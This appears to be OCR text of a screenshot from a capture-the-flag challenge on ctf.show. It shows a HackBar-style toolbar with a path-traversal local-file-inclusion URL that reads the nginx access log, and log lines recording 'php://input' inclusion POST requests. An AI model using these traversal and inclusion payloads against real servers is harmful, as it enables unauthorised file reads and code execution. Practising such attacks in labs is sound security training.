 Load URL
https://fb19b633-3e40-4a2f-8121-4f74276b2e9c.challenge.ctf.show/?file=../../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [05/Apr/2025:07:49:56 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [05/Apr/2025:07:53:30 +0000] "POST /?file=PHP://input
HTTP/1.1" 200 30 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - -
[05/Apr/2025:07:56:49 +0000] "POST /?file=PHP://input HTTP/1.1" 200 290 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0"